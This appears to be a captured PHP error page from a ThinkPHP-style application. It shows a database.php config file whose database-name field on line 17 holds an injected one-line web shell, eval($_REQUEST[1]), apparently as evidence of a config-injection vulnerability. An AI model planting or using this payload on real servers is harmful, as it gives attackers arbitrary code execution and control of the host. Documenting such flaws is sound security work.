 [8] ErrorException in database.php line 17
Undefined offset: 1
8. // +----------------------------------------------------------------------
9. // | Author: liu21st <liu21st@gmail.com>
10. // +----------------------------------------------------------------------
11. return [
12. // 数据库类型
13. 'type' => 'mysql',
14. // 服务器地址
15. 'hostname' => '127.0.0.1',
16. // 数据库名
17. 'database' => 'aaaa',eval($_REQUEST[1]),//',
18. // 用户名
19. 'username' => 'root',
20. // 密码
21. 'password' => 'root',
22. // 端口
23. 'hostport' => '3306',
24. // 连接dsn
25. 'dsn' => '',
26. // 数据库连接参数
Call Stack